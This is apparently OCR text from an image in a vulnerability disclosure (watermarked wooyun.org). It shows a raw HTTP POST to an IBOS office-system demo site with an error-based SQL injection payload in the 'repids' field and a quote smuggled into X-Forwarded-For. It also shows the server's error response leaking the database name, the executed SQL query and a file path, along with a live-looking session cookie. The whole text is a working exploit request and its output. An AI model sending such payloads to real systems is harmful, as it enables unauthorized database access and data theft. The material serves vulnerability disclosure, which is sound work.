 POST /?r=report/default/del HTTP/1.1
Host: demo.ibos.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0)
Gecko/20100101 Firefox/36.04
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://demo.ibos.com.cn/?r=report/default/index
Content-Length: 58
Cookie: hTot_saltkey=dd99DxU9;
hTot_ulastactivity=07ccBYf9tFmbmHB8PRsp3dHNWtIu1aH5F3aa
0caBBjOpsA9BwfUJ;
PHPSESSID=9tdlii47hjp01oi46mtfe14f44; hTot_sid=r2UmRh;
hTot_lastactivity=1458813822
X-Forwarded-For: 8.8.8.8'
Connection: close
repids=4)or updatexml(1,concat(0x7e,(database())),0)
or 1;
HTTP/1.1 500 Internal Server Error
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.3.10
X-Powered-By: ASP.NET
Access-Control-Allow-Origin: http://app.ibos.cn
Access-Control-Allow-Headers: Origin, Accept,
Content-Type, Authorization, ISCORS
Access-Control-Allow-Credentials: true
Date: Thu, 24 Mar 2016 10:23:06 GMT
Connection: close
Content-Length: 1922
<h1>CDbException</h1>
<p>CDbCommand SQL : SQLSTATE[HY000]:
General error: 1105 XPATH syntax error:
'~rz707ls55710e642'. The SQL statement executed was:
SELECT attachmentid FROM `ibosdemo1_report` `t` WHERE
repid IN(4)or
updatexml(1,concat(0x7e,(database())),0) or 1;)
(D:\freehost\ibostest1\web\library\db\CDbCommand.php:5
43)</p><pre>#0
www.wooyun.org